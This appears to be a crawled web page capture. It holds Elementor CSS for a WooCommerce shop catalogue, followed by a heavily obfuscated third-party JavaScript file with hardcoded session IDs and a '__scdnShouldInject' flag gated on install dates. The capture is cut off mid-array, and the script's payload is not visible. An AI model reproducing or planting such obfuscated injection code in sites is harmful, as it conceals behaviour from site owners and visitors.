);--icon-size:10px;--icon-spacing:5px;--orderby-padding:6px 6px 6px 10px;--orderby-padding-right:6px;--orderby-padding-left:10px;width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}.elementor-5631 .elementor-element.elementor-element-49d41e7 .orderby-icon{right:0;left:unset;}.elementor-5631 .elementor-element.elementor-element-49d41e7 svg{right:0;left:unset;}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering .orderby{color:var( --e-global-color-el_0 );background-color:var( --e-global-color-d4898f9 );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering .orderby-icon{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering:hover .orderby{background-color:var( --e-global-color-a12ecbf );}.elementor-5631 .elementor-element.elementor-element-49d41e7 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .dt-css-grid{grid-template-columns:repeat(3,minmax(0, 1fr));grid-column-gap:30px;grid-row-gap:30px;}.elementor-5631 .elementor-element.elementor-element-7f10a82{--wide-desktop-columns:3;--align-variation-items:flex-start;--btn-opacity:1;--variations-direction:row;--variations-align:center;--variations-justify:var(--align-variation-items);--label-justify:flex-start;--label-margin:var(--label-margin-top, 0px) var(--label-margin-right, 10px) var(--label-margin-bottom, 0px) var(--label-margin-left, 0px);--justify-btn:flex-end;--btn-width:auto;--btn-left-position:auto;--btn-right-position:0;--btn-translate-x:0;--btn-padding-right:var(--box-button-width, 32px);--text-margin:0 var(--box-button-padding-right, 10px) 0 var(--box-button-padding-left, 10px);--btn-padding-left:0;--icon-order:1;--text-order:0;--icon-position-left:auto;--icon-position-right:0;--icon-margin:margin: 0 var(--btn-icon-spacing) 0 0;--expand-padding:0 var(--image-button-background-size) 0 0;--btn-top-position:auto;--btn-bottom-position:0;--btn-translate-y:0;--box-button-width:30px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .products-variations-wrap{display:none;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .product-variation-row > span{display:flex;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons{display:flex;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .owl-carousel{--box-padding-top:15px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article{padding:15px 15px 15px 15px;}.elementor-5631 .elementor-element.elementor-element-7f10a82:not(.class-1):not(.class-2) article{box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.17);}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woocom-list-content{text-align:center;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .onsale{left:auto;right:0;--sale-h-position:0;top:auto;bottom:50%;--sale-v-position:50%;transform:translate(var(--sale-h-position), var(--sale-v-position));min-height:45px;line-height:45px;padding-top:0;padding-bottom:0;min-width:45px;padding-left:0;padding-right:0;font-family:var( --e-global-typography-el_product_sale_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_sale_1-font-size );font-weight:var( --e-global-typography-el_product_sale_1-font-weight );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );color:var( --e-global-color-el_0 );background-color:var( --e-global-color-d4898f9 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .product-title{font-family:var( --e-global-typography-el_product_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_title_1-font-size );font-weight:var( --e-global-typography-el_product_title_1-font-weight );text-transform:var( --e-global-typography-el_product_title_1-text-transform );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}#the7-body .elementor-5631 .elementor-element.elementor-element-7f10a82 article:not(.class-1):not(.keep-custom-css) .product-title a{color:var( --e-global-color-el_color_7 );}#the7-body .elementor-5631 .elementor-element.elementor-element-7f10a82 article:not(.class-1):not(.keep-custom-css) .product-title a:hover{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:normal;line-height:1.4em;letter-spacing:0px;margin-top:7px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price > span.woocommerce-Price-amount.amount, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price > span.woocommerce-Price-amount span, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span *{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price del, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price del span{font-family:var( --e-global-typography-el_product_sale_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_sale_1-font-size );font-weight:var( --e-global-typography-el_product_sale_1-font-weight );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price del *{color:var( --e-global-color-el_color_7_2 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price del{color:var( --e-global-color-el_color_7_2 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span{font-family:var( --e-global-typography-el_product_price_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_price_1-font-size );font-weight:var( --e-global-typography-el_product_price_1-font-weight );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span *{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .star-rating{font-size:12px;line-height:12px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .star-rating:before{color:var( --e-global-color-el_color_7_3 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .star-rating span:before{color:var( --e-global-color-8add76a );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .star-rating-wrap{margin-top:7px;}.elementor-5631 .elementor-element.elementor-element-7f10a82  .products-variations-wrap{grid-row-gap:10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .products-variations:not(.swatch-type-list){grid-column-gap:10px;grid-row-gap:10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .box-button{margin:10px 10px 10px 10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 {--btn-icon-size:18px;--box-button-min-height:30px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button i{font-size:18px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button svg{width:18px;height:18px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button{font-size:var( --e-global-typography-el_product_add_to_cart_1-font-size );text-transform:var( --e-global-typography-el_product_add_to_cart_1-text-transform );line-height:var( --e-global-typography-el_product_add_to_cart_1-line-height );letter-spacing:var( --e-global-typography-el_product_add_to_cart_1-letter-spacing );min-width:30px;min-height:30px;border-radius:100px 100px 100px 100px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .woo-popup-button { background-color: transparent;} .elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .woo-popup-button.elementor-button:hover{background:var( --e-global-color-el_color_6_3 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .woo-popup-button .filter-popup{padding:0 10px 0 12px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button *{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article {--box-button-icon-color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button i, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover i, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus i, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button i{color:var( --e-global-color-el_color_7_1 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button svg, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover svg, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus svg, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );} .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button .popup-icon,  .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button:hover,  .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button:focus, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button{background:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover *, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus *, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button *{color:var( --e-global-color-el_0 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover svg, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus svg, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:hover i, .elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button.elementor-button:focus i, .elementor-5631 .elementor-element.elementor-element-7f10a82 .box-hover:hover article .box-button.elementor-button i{color:var( --e-global-color-el_color_7 );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .paginator{justify-content:center;--filter-pointer-border-width:1px;margin-top:60px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .paginator a{padding:0px 10px 10px 10px;}@media(max-width:1100px){.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .name{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .name{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from-label, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to-label{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to, .elementor-5631 .elementor-element.elementor-element-6244a2ed .dash-label{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}div.elementor-5631 .elementor-element.elementor-element-40b3f851{max-width:initial;flex:none;min-width:25px;}.elementor-5631 .elementor-element.elementor-element-49d41e7 .orderby{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering{font-size:var( --e-global-typography-the7_small_size-font-size );}.elementor-5631 .elementor-element.elementor-element-49d41e7{--ordering-line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .dt-css-grid{grid-template-columns:repeat(3,minmax(0, 1fr));grid-column-gap:10px;grid-row-gap:10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82{--wide-desktop-columns:3;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .onsale{font-size:var( --e-global-typography-el_product_sale_1-font-size );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .product-title{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price del, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price del span{font-size:var( --e-global-typography-el_product_sale_1-font-size );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .box-button{margin:10px 10px 10px 10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button{font-size:var( --e-global-typography-el_product_add_to_cart_1-font-size );line-height:var( --e-global-typography-el_product_add_to_cart_1-line-height );letter-spacing:var( --e-global-typography-el_product_add_to_cart_1-letter-spacing );}}@media(min-width:768px){.elementor-5631 .elementor-element.elementor-element-18db7cd{width:50%;}.elementor-5631 .elementor-element.elementor-element-1e95d06{width:50%;}.elementor-5631 .elementor-element.elementor-element-5266016e{width:50%;}.elementor-5631 .elementor-element.elementor-element-40b3f851{width:49.665%;}}@media(max-width:1100px) and (min-width:768px){.elementor-5631 .elementor-element.elementor-element-18db7cd{width:50%;}.elementor-5631 .elementor-element.elementor-element-1e95d06{width:50%;}.elementor-5631 .elementor-element.elementor-element-40b3f851{width:100%;}}@media(max-width:767px){.elementor-5631 .elementor-element.elementor-element-2b15e20{padding:10px 0px 10px 0px;}.elementor-5631 .elementor-element.elementor-element-3253d20 .breadcrumbs{font-size:11px;}div.elementor-5631 .elementor-element.elementor-element-1e95d06{max-width:initial;flex:none;min-width:25px;}.elementor-5631 .elementor-element.elementor-element-b9f9d32{text-align:center;}.elementor-5631 .elementor-element.elementor-element-b9f9d32 .elementor-heading-title{font-size:18px;}.elementor-5631 .elementor-element.elementor-element-5266016e{width:100%;}div.elementor-5631 .elementor-element.elementor-element-5266016e{max-width:initial;flex:none;min-width:25px;}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav{grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.active .filter-nav-item-container .name{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5631 .elementor-element.elementor-element-7af0a377 .filter-nav-item.clear-all .filter-nav-item-container .name{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-nav{grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-631e29e5 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-nav{grid-template-columns:repeat(1, 1fr);}.elementor-5631 .elementor-element.elementor-element-682982e2 .filter-title{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from-label, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to-label{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-6244a2ed .from, .elementor-5631 .elementor-element.elementor-element-6244a2ed .to, .elementor-5631 .elementor-element.elementor-element-6244a2ed .dash-label{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5631 .elementor-element.elementor-element-40b3f851{width:100%;}div.elementor-5631 .elementor-element.elementor-element-40b3f851{max-width:initial;flex:none;min-width:25px;}.elementor-5631 .elementor-element.elementor-element-40b3f851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-5631 .elementor-element.elementor-element-49d41e7 .orderby{font-size:var( --e-global-typography-the7_small_size-font-size );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-5631 .elementor-element.elementor-element-49d41e7 .the7-wc-catalog-ordering{font-size:var( --e-global-typography-the7_small_size-font-size );}.elementor-5631 .elementor-element.elementor-element-49d41e7{--ordering-line-height:var( --e-global-typography-the7_small_size-line-height );width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .dt-css-grid{grid-template-columns:repeat(2,minmax(0, 1fr));}.elementor-5631 .elementor-element.elementor-element-7f10a82{--wide-desktop-columns:2;}.elementor-5631 .elementor-element.elementor-element-7f10a82 .onsale{font-size:var( --e-global-typography-el_product_sale_1-font-size );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .product-title{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price del, .elementor-5631 .elementor-element.elementor-element-7f10a82 .price del span{font-size:var( --e-global-typography-el_product_sale_1-font-size );letter-spacing:var( --e-global-typography-el_product_sale_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .price ins span{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-5631 .elementor-element.elementor-element-7f10a82 .woo-list-buttons .box-button{margin:10px 10px 10px 10px;}.elementor-5631 .elementor-element.elementor-element-7f10a82 article .box-button{font-size:var( --e-global-typography-el_product_add_to_cart_1-font-size );line-height:var( --e-global-typography-el_product_add_to_cart_1-line-height );letter-spacing:var( --e-global-typography-el_product_add_to_cart_1-letter-spacing );}}@media screen and (min-width: 1401px) {  .the7-wc-products-7f10a82 .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),minmax(0,1fr)) ! important;  }}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133057
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'e543daae-6d1a-4f8a-8160-fec6bc3143b6';
        const __scdnuid = 'e543daae-6d1a-4f8a-8160-fec6bc3143b6';
        const __scdntime = 1769966241072;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSn